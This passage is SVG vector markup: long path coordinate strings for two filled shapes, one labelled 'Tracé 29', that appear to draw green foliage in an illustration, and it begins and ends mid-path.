19-7.438a14.258,14.258,0,0,1,4,.381,1.712,1.712,0,0,0,1.91-2.479c-1.53-2.67-2.86-4.006-5.34-4.959a.7.7,0,0,0,.57-.191,3.454,3.454,0,0,0,2.48-4.387,5.792,5.792,0,0,0-2.67-3.242,4.1,4.1,0,0,0-.76-4.959,3.97,3.97,0,0,1,1.14.763,4.145,4.145,0,0,0,4.2.381,1.7,1.7,0,0,0,1.52-1.907c0-.382.19-.954.19-1.335a2.542,2.542,0,0,0-.57-1.526,5.9,5.9,0,0,0-2.1-1.717,8.264,8.264,0,0,0-4.76-.572,1.923,1.923,0,0,0-1.34.763c-.19,0-.38-.191-.76-.191-2.29.191-2.29-2.288-4.39-3.242s-4.96.381-6.67-.572c.38.19-.96-2.1-.96-2.1a9.164,9.164,0,0,0-1.71-2.1,1.071,1.071,0,0,0-.58-1.908,5.6,5.6,0,0,1-1.9-.381c0-.191-.19-.191-.19-.382,1.71-.953,3.81-2.1,4.38-1.525,1.15.953,3.24,1.335,4.39.19a5.262,5.262,0,0,0,1.72.191,2.188,2.188,0,0,0,1.33-3.052,2.711,2.711,0,0,0-2.67-1.335c0-.19-.19-.191-.19-.381a1.178,1.178,0,0,0-.19-1.335,5.117,5.117,0,0,0-1.53-1.908,3.552,3.552,0,0,0-.38-1.335c1.34.382,2.29,1.526,3.82,1.717a46.289,46.289,0,0,0,5.15,0c3.43,0,5.91-1.335,8.39-3.433,2.1-1.717.38-5.341-2.1-5.341a38.4,38.4,0,0,0-9.35,1.526,4.45,4.45,0,0,0-1.52-.381c-.38-.191-1.34-.573-1.15-.382a6.842,6.842,0,0,0-2.28-1.526c-.2,0-.39-.191-.77-.191,2.29-3.433-1.91-7.629-5.15-6.675-.57-.191-.95-.572-1.52-.763a3.5,3.5,0,0,0,1.14-3.242,4.2,4.2,0,0,0-3.05-2.861,5.6,5.6,0,0,0,.38-1.717c.19,0,.38.191.57.191a5.216,5.216,0,0,0,6.3-2.48,3.765,3.765,0,0,0-.77-4.577,2.614,2.614,0,0,0-.76-3.052l-.57-.572v-.191a3.723,3.723,0,0,0-4.2-1.717c-.19,0-.38.191-.57.191s-.19,0-.38-.191a10.911,10.911,0,0,0,.19-2.479c0-2.861-4.2-2.861-4.39,0a11.3,11.3,0,0,1-.38,2.67c0,.191,0,.191-.19.191h0c-.19,0-.38-.191-.76-.191a5.892,5.892,0,0,0-1.91-.191c-1.72,0-3.05.191-4,1.526a2.583,2.583,0,0,0,.38,2.861c.95,1.335,3.05,1.335,4.57,1.145.2.381.58.953.77,1.335v1.144a5.176,5.176,0,0,0-1.53,1.335,9.351,9.351,0,0,0-.57,1.335.668.668,0,0,0-.19.382l-.57.572-.38.382a19.9,19.9,0,0,1-4.01,2.1c-3.05,1.335-2.86,5.912-.57,7.629a4.906,4.906,0,0,0,4.58.572,7.92,7.92,0,0,0-.2.954v3.814c-.76,0-1.33-.19-.95-.19a9.432,9.432,0,0,0-4.58.953,4.457,4.457,0,0,0-1.33,1.335c-1.91-.763-3.82-1.907-6.11-1.716a2.479,2.479,0,0,0-1.71,4.2c1.71,2.1,4.58,2.1,7.25,2.1a4.16,4.16,0,0,0,.95,1.526,10.222,10.222,0,0,0,5.91,2.289h-.19c-4.19,1.335-9.54-.763-12.4,3.814-.95,1.717.39,3.243,1.91,3.624a12.121,12.121,0,0,0,4.58-.572c.57-.191,1.72-1.145,2.48-1.335a7.083,7.083,0,0,0,2.67,1.907,6.173,6.173,0,0,0,0,6.294,53.748,53.748,0,0,0-6.87,1.907c-2.86.763-3.81-.572-6.48-.953-1.72-.191-4.2,1.144-5.53,0a.582.582,0,0,0-.96.572c.57,1.526.19,2.861,1.53,4.005a4.987,4.987,0,0,0,3.24.954c.57.382,1.15.763,1.72,1.144a5.243,5.243,0,0,1-1.53.573c-2.29.953-3.62,4.2-1.91,6.1a12.622,12.622,0,0,0-3.62,1.717c-2.1,1.716.57,5.34,2.86,3.814,1.72-1.144,4.39-.953,6.49-.572a34.458,34.458,0,0,0-6.11,1.144c-2.29.573-1.9,3.434,0,4.2,4.77,2.1,8.59,2.1,13.54,2.289a4.027,4.027,0,0,0-.95,2.48c-1.52-.572-3.05-1.526-5.15-2.289-2.48-.954-4.58,0-6.87.954a3,3,0,0,0-1.71,3.624c-.38.19-.76.19-1.15.381a1.429,1.429,0,0,0-.95,1.526c-5.34-.954-10.49.572-15.83,2.289a4.191,4.191,0,0,0-2.48.763h-.19a2.651,2.651,0,0,0,.57,5.149c2.1,1.526,5.53,1.717,7.82,1.908a4.273,4.273,0,0,0-2.29,2.861c-3.24-.382-7.05-.573-9.15,2.1a3.433,3.433,0,0,0-.57,3.051,6.565,6.565,0,0,0-1.91-.19c-.96.19-1.91.19-2.86.381-1.91.381-4.58,1.335-5.72,3.052-1.15,1.526.38,3.242,1.9,3.433a4.216,4.216,0,0,0,1.53-.191c-1.15,1.335-.38,3.815,1.33,3.815a4.945,4.945,0,0,0-2.09.572c-.77.191-1.34.381-2.1.572a9.432,9.432,0,0,0-2.29,1.526h-.38a2.66,2.66,0,0,0-2.86.572c-.19.191-.39.382-.39.572-2.28,2.671-.19,6.867,3.44,5.913a6.725,6.725,0,0,0,1.71-.763,5.647,5.647,0,0,0,1.72.382,6.4,6.4,0,0,0,3.24-.954,4.708,4.708,0,0,0,3.44.572,10.7,10.7,0,0,0,2.48-.954c-.19.382-.39.573-.58.954a6.273,6.273,0,0,0-2.48,3.243c-2.09,4.577,4.77,7.438,6.3,2.67a1.726,1.726,0,0,0,.19-.954,1.705,1.705,0,0,0,.95-.191c.19,0,.58-.19.77-.19.38.763.95,1.907,1.14,1.907a4.417,4.417,0,0,0,7.25-1.144,4.7,4.7,0,0,0,1.71.763,4.3,4.3,0,0,0-2.47,3.433c-2.87-1.717-7.44-.382-8.02,3.051a7.421,7.421,0,0,0,1.53,8.011c-2.1-1.717-4.2-3.433-6.1-4.768-2.48-1.717-3.82-4.2-6.68-5.341-3.62-1.716-7.25,0-10.87-1.335a2.087,2.087,0,0,0-2.67,2.289,1.975,1.975,0,0,0,.57,2.861c2.1,1.526,3.05,3.624,4.39,5.913a7.583,7.583,0,0,0,2.86,2.67,7.85,7.85,0,0,0-.19,2.1c.95,1.907,2.86,4.959,3.05,6.294.19.572.38.954.57,1.526-2.86-1.335-5.91-2.67-8.58-6.485-3.24-4.768-6.68-8.392-12.21-3.624a2.773,2.773,0,0,0,1.15,4.578c4.19.953,3.43,4.577,5.34,7.629a15.911,15.911,0,0,0,1.52,2.289,11.121,11.121,0,0,1-2.48.381c-2.28.382-3.43,3.433-2.28,5.341.76.953,1.33,1.716,1.9,2.288.38,3.624,2.48,5.722,6.68,7.63.57.381,2.1,0,2.48.19.76.573,1.9,3.434,2.67,4.387,2.1,1.908,5.15,1.717,7.44,2.1a18.959,18.959,0,0,0,2.86,4.006,4.781,4.781,0,0,0-2.86,1.907c-.19.381-.58.572-.77.954a7,7,0,0,0-2.09-.954c-.39-.191-.58-.191-.77-.382a3.106,3.106,0,0,0,0-1.907c-.38-2.289-3.05-4.2-5.34-4.387,0-.19-.19-.572-1.14-1.335a37.393,37.393,0,0,1-2.86-2.67c-3.82-4.2-7.82-6.866-12.4-10.109-1.34-.953-3.05,1.145-1.91,2.289,3.44,3.052,3.24,7.057,5.91,10.3a14.586,14.586,0,0,0,2.48,2.48v1.144c0,4.006,1.15,6.485,3.44,8.011.19,3.052.95,5.531,4,7.439,0,.381-.19.763-.19,1.144-3.43-.763-7.44,2.479-4.96,6.294,2.29,3.624,4.96,5.913,9.16,6.866,1.14.191,2.86.954,3.62.954a6.25,6.25,0,0,0,.96,2.861,12.426,12.426,0,0,0,2.09,2.289,9.273,9.273,0,0,1-2.09-.763c-2.87-1.145-4.96-2.48-7.63-3.052-5.73-5.531-13.74-6.675-17.55-15.258-2.67-5.913-4.96-11.253-12.4-8.2-1.72.763-1.14,3.052,0,4.006,5.15,4.005,4.01,8.964,7.06,14.114a58.835,58.835,0,0,0,3.81,5.34c-3.43-2.289-6.48-4.768-9.91-7.438-1.15-.954-2.29.953-1.53,1.907,3.05,3.624,2.48,8.392,5.34,12.016,1.91,2.48,4.2,5.15,6.29,7.439,3.25,3.623,5.15,3.051,9.16,4.005-.19.381-.57.572-.76.954-1.34,1.716-.77,4.959,1.9,4.768,3.82-.191,6.68.191,9.92,2.289a.186.186,0,0,1,.19.19,13.06,13.06,0,0,1-4.58.954c-8.96.572-15.83-3.815-21.74-10.109-4.39-4.768-8.96-5.34-14.88-3.433a1.89,1.89,0,0,0,0,3.624c8.21,3.052,10.3,10.49,17.36,14.877,1.91,1.144,3.62,2.289,5.34,3.242a2.235,2.235,0,0,0-.38,3.624c2.48,2.289,5.34,3.624,6.68,6.485.95,1.907.38,4.006,2.09,5.913.58.572,4.2,2.861,3.82,1.716,1.14,2.1.57,5.15,2.48,7.248a6.9,6.9,0,0,0,4.77,2.48c1.71,3.051,4,6.1,5.91,9.155,1.52,2.67,2.1,4.768,5.34,6.294,2.48,1.144,5.91-.572,7.44-.191a6.571,6.571,0,0,1,2.48,1.717,32.773,32.773,0,0,0-6.87.953c-4,.763-7.25-.19-11.25,0-7.25.382-15.07.954-21.75-2.861-4-2.288-5.34-4.577-7.82-8.392-1.52-2.479-2.09-3.433-4.57-4.959a1.539,1.539,0,0,0-2.29,1.717c1.33,4.959,2.1,8.2,3.43,11.062a26.332,26.332,0,0,0-8.77-3.051c-2.1-.191-3.05,3.242-1.15,4.005,4.96,2.289,7.06,6.294,10.87,9.346,3.06,2.479,7.44,3.242,10.88,4.959l2.28,1.144c-.57,0-.95-.191-1.71-.191-3.43-.572-5.15,4.578-1.53,5.341,1.34.381,2.67.572,3.82.954a30.305,30.305,0,0,1-7.25,1.144c-8.58.191-14.5-7.248-21.17-11.635-2.67-1.716-5.91,1.145-5.15,4.006.95,3.624,3.62,6.866,6.86,9.536-3.43-.381-5.91-.381-9.91-3.051-3.63-2.48-6.11-5.341-10.3-7.058-1.53-.572-2.48,1.908-1.15,2.671,7.25,4.577,10.49,12.207,19.08,14.495,4.96,1.335,6.67,3.624,11.25,5.532a40.553,40.553,0,0,0,9.54,2.1,2.869,2.869,0,0,0,.38,1.907c-4.01-.763-7.25-3.243-11.07-4.005-2.67-.573-6.48,1.144-9.15,1.144a46.5,46.5,0,0,1-15.26-2.48c-5.15-1.907-6.1-6.484-11.63-6.675a1.194,1.194,0,0,0-.96,1.716c2.86,4.959,5.34,8.965,10.87,10.681,4.01,1.335,13.17,1.335,16.03,4.578a3.967,3.967,0,0,0,3.81.954c4.96-1.336,4.01,2.1,9.73,3.814,5.53,1.717,10.87,2.48,16.21,4.2-2.67.191-3.81,4.578-.76,5.15,4.19.572,6.48,3.433,9.15,5.531-1.14-.191-2.29-.572-3.62-.763-1.91-.572-4.96-.763-6.87-1.526a24.471,24.471,0,0,1-4-2.288c-5.34-3.434-12.02-7.63-18.5-8.774a2.268,2.268,0,0,0-1.15,4.387c1.72.572,10.87,6.294,12.4,8.011,1.33,1.525,1.33,3.623,2.86,5.149,2.67,2.861,6.48,1.908,9.92,2.861l1.71.572a69.793,69.793,0,0,1-10.49-1.525c-9.34-2.48-20.02-2.1-28.8-6.485a62.42,62.42,0,0,1-8.39-5.15c-2.48-2.289-2.86-4.768-6.1-6.676-1.91-1.144-4.2,1.717-2.48,3.243,3.05,2.67,3.81,6.675,6.67,9.536a45.932,45.932,0,0,0,8.02,6.867.186.186,0,0,1,.19.19,2.194,2.194,0,0,0,.19,3.243c2.48,2.1,2.86,7.248,4,10.872a5.787,5.787,0,0,0-4,.19,2.29,2.29,0,0,0-1.34,3.433,16.306,16.306,0,0,0,6.68,5.722c1.33.763,2.48,1.526,3.62,2.289.19.382.57.763.76,1.144a31.917,31.917,0,0,0-4.96.763c-2.09.382-1.33,3.243.39,3.434,6.48.572,3.43,3.623,6.86,6.294,3.63,2.861,9.73,2.479,13.93,4.387,2.86,1.335,4.57,2.67,7.82,3.242,3.43.572,7.63-.191,10.87.954,2.1.763,2.1,1.716,4,2.861a21,21,0,0,0,6.3,2.288,26.175,26.175,0,0,1-6.49-1.335c-5.34-1.716-11.25-4.768-16.97-3.242-1.72.572-1.91,3.433,0,3.814,3.43.763,3.62,3.052,6.48,4.959,1.53.954,3.24.763,4.77,1.717s2.29,3.052,4.01,4.005c3.43,1.908,7.62.954,10.3,1.526a17.289,17.289,0,0,1,6.48,3.243c-3.81-.763-7.44-1.526-11.06-2.289-4.39-.763-8.39-.763-12.59-2.289-3.62-1.335-7.25-3.242-11.06-4.2-7.63-1.717-11.45-1.907-18.12,2.1a2.2,2.2,0,0,0,1.71,4.005c8.21-2.1,16.6,2.289,23.85,6.676,1.71,1.144,3.24,2.1,4.57,2.861a25.733,25.733,0,0,0-6.48,2.1c-1.15.572-.76,2.289.38,2.67a146.718,146.718,0,0,0,15.07,4.006c.76.19,1.52.19,2.29.381-2.86.191-5.54-.381-8.59.191-5.72,1.144-11.44,2.1-16.97.572s-10.68-4.959-16.4-4.005c-1.72.19-1.53,2.861,0,3.242,2.28.572,3.62,4.578,5.72,6.1,1.33.954,2.67.763,4.19,1.336,2.1.953,3.44,2.479,5.34,3.433a50.815,50.815,0,0,1-16.21-2.861c-4.19-1.335-8.01-.191-12.21,1.144-3.24.954-2.86,6.294.77,6.294,8.2-.19,17.74,3.052,26.32,4.2a14.407,14.407,0,0,0,2.86.191,4.514,4.514,0,0,0,3.62,2.67h3.82a18.808,18.808,0,0,1-7.25,1.335c-1.14,0-1.33.382-2.29.191-.57,0-1.33-.954-2.1-1.144-3.62-.763-7.43-.191-11.06-.763a2.338,2.338,0,0,0-2.86,2.1c0,5.913,8.96,7.057,8.96,6.485a4.994,4.994,0,0,0,3.63,3.621,31.451,31.451,0,0,0,8.39.38,3.72,3.72,0,0,0,1.72,4.2h-.19c-3.63-.57-6.11-3.81-9.92-4.39-4.39-.57-8.78-.57-13.35-1.33-6.49-1.15-9.73-2.29-15.07-6.3-2.1-1.526-4.2,1.335-3.24,3.243a20.143,20.143,0,0,0,9.53,9.153c2.67,1.15,4.58-.19,7.25.38,4.01.77,2.86,2.1,5.72,3.25,4.39,1.71,9.16,3.43,13.74,4.95,6.86,2.29,11.06-.95,17.73-1.52,5.73-.38,9.35,4.19,15.26,2.86a9.163,9.163,0,0,0,2.1-.76,10.755,10.755,0,0,0,6.1,6.48c2.86,1.15,6.68,1.34,9.35-.38a16.63,16.63,0,0,0,2.29-1.33,10.828,10.828,0,0,0,3.43,2.28,10.6,10.6,0,0,0,3.43.58h1.91c2.29.76,3.63,2.09,6.68,1.52,2.29-.38,3.81-2.29,5.53-3.43,3.81,1.33,8.39.95,12.78,0a10.8,10.8,0,0,0,4,5.34,8.183,8.183,0,0,0,8.2.95,6.7,6.7,0,0,0,4.01,1.34c2.29-.19,4.39,1.52,6.68,1.71,2.67.2,5.72-1.52,7.43-1.14,2.48.57,3.63,2.48,6.68,2.48,3.24,0,5.72-1.91,8.96-2.1,15.45-.76,32.43,14.88,46.35,4.77a3.337,3.337,0,0,0-2.48-6.1,21.713,21.713,0,0,1-8.58,0,24.363,24.363,0,0,1,3.62-.19,22.39,22.39,0,0,0,13.55-5.34c2.47-2.1,1.33-4.96-.96-6.3h.96c4.57-.76,7.62-5.91,9.53-9.54a3.084,3.084,0,0,0-4.19-4.19c-7.25,3.43-11.64,9.73-20.41,4.58-1.15-.77-2.29-1.34-3.24-1.91a17.3,17.3,0,0,0,9.34.19,3.927,3.927,0,0,0,2.29-4.77c4.96.57,10.49-.76,14.11-3.813a2.492,2.492,0,0,0-.19-4.006,5.4,5.4,0,0,0,2.67-1.526c1.53-1.907,4.2-4.577,6.49-5.531,2.1-.763,1.91.382,3.81-.191,5.53-2.1,8.4-4.577,12.4-9.155a3.24,3.24,0,0,0,.19-4.386c4.39-2.289,8.77-4.769,11.25-9.346C1351.34,959.95,1348.47,957.661,1346.38,959.568Zm-46.73-36.62a95.137,95.137,0,0,1-12.4,2.479C1291.64,923.711,1296.21,922.185,1299.65,922.948ZM1165.56,626.361a9.028,9.028,0,0,0-3.05-1.526c-2.29-.763-3.43-.572-4.58.191.2-.191.39-.382.58-.572a5.122,5.122,0,0,1,1.33-1.526c.76-.382,1.53-.191,2.48-.572.95,1.716,2.1,2.288,3.63,2.1a4.479,4.479,0,0,0,3.81,1.716.186.186,0,0,1,.19.191Zm6.3,56.647v.381c-1.34-.953-2.67-1.907-4.39-1.907a8.5,8.5,0,0,0-6.87-3.242h-1.14a14.245,14.245,0,0,0-1.33-2.289c.38,0,.57.191.95.191C1163.47,676.714,1167.28,680.529,1171.86,683.008Zm23.46-79.726c-.38,0-.77-.381-1.15-.572,1.15,0,2.29.191,3.63.191C1196.65,603.092,1195.7,603.282,1195.32,603.282Zm81.25,397.868c1.33.38,2.48.76,3.62,1.14a8.52,8.52,0,0,0-2.09.19A10.436,10.436,0,0,1,1276.57,1001.15Zm16.4,16.02a51.718,51.718,0,0,1-12.4-1.53,7.472,7.472,0,0,1-1.14-.38,4.428,4.428,0,0,0,1.34-1.33,4.5,4.5,0,0,0,1.71.95,23.771,23.771,0,0,0,3.82,1.53A22.969,22.969,0,0,0,1292.97,1017.17Zm-8.77-48.256a9.069,9.069,0,0,1-3.63-1.144c2.67.381,5.15.763,7.82.953A15.441,15.441,0,0,1,1284.2,968.914Z"
         fill="#39664b" />
      <path
         id="Tracé_29"
         data-name="Tracé 29"
         d="M1384.33,845.13a3.321,3.321,0,0,0,3.44-.954c2.67-2.861,11.25-2.861,14.87-4.005,5.34-1.526,7.44-5.15,10.3-9.728a1.018,1.018,0,0,0-.95-1.526c-4.96.191-6.1,4.387-10.87,6.1a45.278,45.278,0,0,1-14.12,2.1c-2.29-.191-5.91-1.717-8.39-1.145-3.43.573-6.48,2.861-10.3,3.624a2.224,2.224,0,0,0,.38-1.907,34.12,34.12,0,0,0,8.78-1.717c4.38-1.716,5.91-3.814,10.49-4.959,8.01-1.907,11.06-9.155,17.93-13.16,1.33-.763.38-3.052-.96-2.48-3.81,1.526-6.1,4.2-9.54,6.485-3.62,2.48-6.1,2.48-9.15,2.671,3.05-2.48,5.53-5.532,6.48-8.774.77-2.67-2.28-5.341-4.76-3.815-6.3,3.815-11.83,10.681-19.84,10.491a27.263,27.263,0,0,1-6.68-1.145c1.15-.191,2.48-.572,3.63-.763,3.43-.763,1.91-5.34-1.34-4.959-.57,0-1.14.191-1.52.191.76-.382,1.52-.572,2.29-.954,3.05-1.526,7.24-2.289,10.11-4.387,3.62-2.861,5.53-6.484,10.1-8.582,1.72-.763.96-4.006-.95-3.815a20.8,20.8,0,0,0-8.2,2.67c1.33-2.479,2.1-5.531,3.43-10.109a1.461,1.461,0,0,0-2.1-1.716c-2.48,1.335-2.86,2.289-4.38,4.577-2.29,3.434-3.63,5.722-7.44,7.63-6.1,3.242-13.35,2.67-20.03,2.288-3.81-.19-6.67.573-10.49-.19a29.7,29.7,0,0,0-6.29-.954,5.933,5.933,0,0,1,2.29-1.717c1.33-.381,4.38,1.145,6.86.191,2.86-1.144,3.44-3.242,4.96-5.722,1.72-2.861,4.01-5.531,5.53-8.392a6.637,6.637,0,0,0,4.39-2.289c1.91-1.907,1.33-4.768,2.29-6.675-.38.953,3.05-.954,3.62-1.526,1.72-1.717,1.15-3.624,2.1-5.341,1.53-2.67,4.01-3.814,6.29-5.912a2.156,2.156,0,0,0-.38-3.433c1.53-.763,3.05-1.717,4.96-2.861,6.68-4.006,8.58-10.872,16.21-13.542a1.788,1.788,0,0,0,0-3.434c-5.53-1.907-9.72-1.525-13.92,2.861-5.53,5.913-11.82,9.919-20.22,9.156a33.258,33.258,0,0,1-4.19-.954.186.186,0,0,0,.19-.191,14.19,14.19,0,0,1,9.15-2.1c2.48.191,3.05-2.861,1.91-4.387-.19-.381-.57-.572-.76-.953,3.81-.763,5.53-.191,8.58-3.434,1.91-2.1,4.01-4.577,5.91-6.866,2.86-3.433,2.29-7.629,5.15-11.062.77-.954-.19-2.48-1.33-1.717-3.24,2.289-6.11,4.578-9.16,6.676a36.2,36.2,0,0,0,3.63-4.959c2.86-4.578,1.71-9.346,6.67-12.97,1.15-.763,1.72-3.052,0-3.815-6.86-2.861-8.96,2.1-11.44,7.439-3.63,7.82-11.06,8.774-16.4,13.733-2.48.572-4.58,1.907-7.25,2.861-.77.19-1.34.381-2.1.572a11.184,11.184,0,0,0,2.1-2.1,20.765,20.765,0,0,0,.95-2.671c.57.191,2.1-.572,3.24-.762,4.01-.763,6.49-3.052,8.59-6.295,2.29-3.623-1.34-6.484-4.58-5.912a2.431,2.431,0,0,0-.19-1.145,8.3,8.3,0,0,0,3.81-6.866c2.1-1.335,3.25-3.624,3.25-7.248v-1.144c.95-.763,2.09-2.1,2.28-2.1,2.48-3.052,2.29-6.676,5.54-9.537,1.14-.953-.39-3.051-1.72-2.288a60.126,60.126,0,0,0-11.64,9.155,30.148,30.148,0,0,1-2.67,2.479c-.76.763-.95.954-.95,1.145a5.5,5.5,0,0,0-4.96,4.005q-.285,1.431,0,1.716c-.19,0-.38.191-.76.382a17.66,17.66,0,0,0-1.91.954c-.19-.382-.38-.573-.57-.954a4.546,4.546,0,0,0-2.48-1.717,11.889,11.889,0,0,0,2.67-3.624c2.1-.381,4.77-.19,6.87-1.907.76-.763,1.9-3.433,2.48-4.005.38-.191,1.71,0,2.28-.191,3.82-1.907,5.92-3.815,6.3-7.057a10.091,10.091,0,0,0,1.71-2.1c1.15-1.717.2-4.578-1.9-4.959a9.655,9.655,0,0,0-2.29-.382,7.876,7.876,0,0,0,1.33-2.1c1.91-2.861,1.15-6.1,4.96-7.057a2.574,2.574,0,0,0,1.15-4.2c-4.96-4.387-8.2-.953-11.26,3.243-2.48,3.433-5.34,4.577-8.01,5.722.19-.382.38-.954.58-1.335.19-1.145,2.09-4.006,2.86-5.722a3.263,3.263,0,0,0,0-1.908,6.82,6.82,0,0,0,2.67-2.479c1.14-1.908,2.09-4.006,4-5.341a3.089,3.089,0,0,0-1.91-4.959c-3.24,1.145-6.67-.572-10.1.954-2.67,1.144-3.82,3.242-6.3,4.959-1.71,1.335-3.81,2.861-5.72,4.387a6.543,6.543,0,0,0,1.53-7.248c-.58-3.242-4.58-4.387-7.44-2.861a4.752,4.752,0,0,0-2.29-3.052,5.642,5.642,0,0,0,1.52-.763,3.63,3.63,0,0,0,2.29,2.1,4.151,4.151,0,0,0,4.39-.953,12.2,12.2,0,0,0,1.14-1.907,1.183,1.183,0,0,0,.77.19,1.7,1.7,0,0,1,.95.191,8.328,8.328,0,0,0,.19.954c1.34,4.386,7.63,1.716,5.72-2.48a5.849,5.849,0,0,0-2.29-2.861c-.19-.381-.38-.572-.57-.954.96.382,1.72.763,2.29.954a4.974,4.974,0,0,0,3.05-.381,5.789,5.789,0,0,0,3.05.953,5.518,5.518,0,0,0,1.72-.381,4.746,4.746,0,0,0,1.72.763,3.339,3.339,0,0,0,3.24-5.531c-.19-.191-.19-.382-.38-.573a2.3,2.3,0,0,0-2.67-.572h-.38a6.1,6.1,0,0,0-2.1-1.526c-.57-.19-1.34-.381-1.91-.572s-1.33-.381-1.91-.572a2.336,2.336,0,0,0,1.34-3.624,3.218,3.218,0,0,0,1.33.191c1.34-.191,2.87-1.717,1.72-3.052-.95-1.526-3.43-2.479-5.34-2.861-.76-.191-1.72-.191-2.48-.381a6.563,6.563,0,0,0-1.91.19,3.825,3.825,0,0,0-.38-2.861c-1.9-2.479-5.53-2.288-8.39-1.907a3.162,3.162,0,0,0-1.91-2.67c2.1-.191,5.34-.191,7.25-1.717,2.67,0,3.05-4.005.57-4.768h-.19a5.389,5.389,0,0,0-2.29-.763c-4.96-1.526-9.72-3.052-14.68-2.289,0-.572-.19-.953-.96-1.335-.38-.19-.76-.191-.95-.381a2.631,2.631,0,0,0-1.53-3.243c-2.28-.763-4-1.716-6.48-.953-1.91.572-3.24,1.526-4.77,2.1a3.338,3.338,0,0,0-.76-2.289c4.58,0,8.01,0,12.59-1.907,1.71-.763,2.09-3.434,0-3.815-1.91-.381-3.82-.763-5.53-1.144,1.9-.382,4.38-.382,5.91.572,2.1,1.335,4.77-1.907,2.67-3.433a14.5,14.5,0,0,0-3.44-1.717c1.72-1.716.39-4.768-1.71-5.531-.19,0-.76-.382-1.34-.572.58-.382,1.15-.573,1.72-.954a3.573,3.573,0,0,0,3.05-.763c1.34-1.144.96-2.289,1.53-3.624.19-.572-.57-.763-.77-.572-1.33,1.144-3.62-.381-5.15,0-2.47.382-3.24,1.717-6.1.954a46.547,46.547,0,0,0-6.29-1.908,6.488,6.488,0,0,0,0-5.912,8.365,8.365,0,0,0,2.48-1.717,14.732,14.732,0,0,1,2.29,1.335,8.47,8.47,0,0,0,4.38.572c1.53-.19,2.86-1.716,1.91-3.242-2.67-4.2-7.63-2.289-11.44-3.624h-.2a8.975,8.975,0,0,0,5.54-2.1,4.152,4.152,0,0,0,.95-1.526c2.48,0,4.96,0,6.68-1.907a2.406,2.406,0,0,0-1.53-4.005c-2.1-.191-3.82.762-5.72,1.525-.38-.381-.77-.763-1.15-1.144a7.977,7.977,0,0,0-4.19-.954c.38,0-.19,0-.77.191v-.572a14.391,14.391,0,0,0,0-2.861c0-.382,0-.572-.19-.763a4.182,4.182,0,0,0,4.2-.572c2.1-1.717,2.48-5.913-.38-7.057a21.816,21.816,0,0,1-3.63-1.908l-.38-.381-.38-.381-.19-.382c-.19-.381-.19-.763-.57-1.144a5.15,5.15,0,0,0-1.53-1.335c0-.382.19-.763,0-1.145a4.262,4.262,0,0,0,.77-1.144c1.33.191,3.24.191,4.19-.954a2.3,2.3,0,0,0,.38-2.67c-.95-1.335-2.1-1.526-3.62-1.526a5.294,5.294,0,0,0-1.72.191.83.83,0,0,0-.57.191h-.19v-.191a9.7,9.7,0,0,1-.38-2.48c-.19-2.67-4.01-2.67-4.01,0a9.32,9.32,0,0,0,.19,2.289c-.19,0-.19,0-.38.191a.662.662,0,0,1-.38-.191,3.345,3.345,0,0,0-3.81,1.526c-.19.191-.39.381-.58.572a3.2,3.2,0,0,0-.76,2.861,3.852,3.852,0,0,0-.76,4.2c1.14,2.289,3.43,3.052,5.91,2.48a.663.663,0,0,0,.38-.191,3.607,3.607,0,0,0,.38,1.526,3.732,3.732,0,0,0-2.86,2.67,3.169,3.169,0,0,0,.96,3.052c-.39.19-.96.381-1.34.572-3.05-.954-7.06,2.861-4.77,6.1a.7.7,0,0,0-.57.191c-.95.191-1.33.763-2.1,1.335.19-.191-.76.191-.95.191a13.288,13.288,0,0,0-1.34.381c-.38-.19-.76-.19-1.14-.381a2.03,2.03,0,0,1-1.14.381c-1.34,0-3.44-.19-4.58.382v.191c.19.381.57.762.76,1.144a6.772,6.772,0,0,1,.76,1.717c1.34.19,2.29.381,3.06,1.907a2.427,2.427,0,0,1,.19,1.144,25.338,25.338,0,0,0,3.81,0c1.34-.191,2.29-1.144,3.43-1.526a2.721,2.721,0,0,0-.38,1.145,4.492,4.492,0,0,0-1.52,1.716,3.26,3.26,0,0,0-.19,1.335l-.2.191a2.284,2.284,0,0,0-2.47,1.145,2.033,2.033,0,0,0,1.14,2.86,2.653,2.653,0,0,0,1.72,0,3.182,3.182,0,0,0,4.19,0c.77-.572,2.48.573,4.2,1.526,0,.191-.19.191-.19.382a5.658,5.658,0,0,1-1.91.381.976.976,0,0,0-.57,1.717,8.225,8.225,0,0,0-1.72,1.907s-1.33,2.1-.95,1.907c-1.53.763-4.39-.381-6.3.382s-2.09,3.052-4.19,2.861h-.77c-.38-.382-.76-.763-1.14-.763a8.477,8.477,0,0,0-4.39.381,5.394,5.394,0,0,0-2.09,1.526c-.2.382-.39.954-.58,1.335a3.133,3.133,0,0,1,0,1.336,1.676,1.676,0,0,0,1.53,1.716,3.926,3.926,0,0,0,3.81-.381c.39-.191.77-.382,1.15-.573a4.088,4.088,0,0,0-.76,4.578,5.822,5.822,0,0,0-2.48,3.052,3.314,3.314,0,0,0,2.28,4.005.706.706,0,0,1,.58.191c-2.48.763-3.63,2.1-4.96,4.577a1.574,1.574,0,0,0,1.71,2.289,8.656,8.656,0,0,1,3.82-.191c-2.86.763-3.24,5.341,0,6.867a11.576,11.576,0,0,1,2.67,1.907,3.721,3.721,0,0,0-1.72,2.67c-3.81-2.288-7.44-5.149-11.82-5.149-2.48,0-4.39,2.86-2.86,4.959a13.99,13.99,0,0,0,3.62,3.814,28.342,28.342,0,0,0-4.01-.381c-2.67.19-4.95,3.814-2.47,5.722a13.05,13.05,0,0,0,3.62,1.907,3.579,3.579,0,0,0,1.91,5.531c4.19,1.144,8.96.572,12.97,1.907.19,0,.38.191.57.191l-3.43.572a7.713,7.713,0,0,0-5.15,2.1,3.818,3.818,0,0,0-.2,5.15,30.35,30.35,0,0,1-4.38-1.907c-2.67-1.717-5.72-5.15-8.2-7.248-4.77-3.815-9.16-6.866-14.69-5.15a12.787,12.787,0,0,0-3.81,0c-2.87.382-2.1,4.2,0,4.959a15.3,15.3,0,0,1,4.57,2.48,2.766,2.766,0,0,0,.38,1.335c.96,1.335,1.53,3.052,2.67,4.2.96.954,3.06,1.144,3.82,1.526.76.572,3.43,2.861,5.15,4.577a4,4,0,0,0,2.67,4.387c1.91.572,2.86,2.48,4.39,3.433,2.48,1.717,5.53,2.48,8.2,4.2,1.71,1.145,3.24,2.48,4.96,3.434a4.11,4.11,0,0,0-.19,4.2,19.967,19.967,0,0,0,1.52,2.1,22.834,22.834,0,0,1-6.67-2.289c-9.16-5.34-13.93-17.357-24.99-20.408-3.43-.954-5.91,4.2-2.48,5.912,4.39,2.289,5.34,5.532,8.01,9.156,1.72,2.1,3.43,3.814,5.15,5.721-3.81-.381-7.82.573-10.3,3.052a.187.